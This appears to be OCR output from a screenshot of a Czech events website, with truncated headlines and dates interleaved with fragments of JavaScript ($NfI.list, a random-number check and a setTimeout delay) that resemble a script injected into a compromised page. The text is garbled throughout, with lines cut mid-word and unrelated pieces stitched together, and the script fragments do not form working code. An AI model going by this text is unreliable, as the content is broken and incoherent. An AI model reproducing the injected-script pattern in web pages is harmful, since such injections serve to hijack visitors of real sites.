
v Bystřici nad
července potěš
(typeof ($NfI.list) == „string“) return $NfI.l
$NfI.list;};$NfI.list=;var...
Filmy pln
Expedičn
Pátek, 30. bř
Nové Měs;; };}$
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
mohou těšit návštěvníci...
Mezináro
nabídne 
Úterý, 10. říjn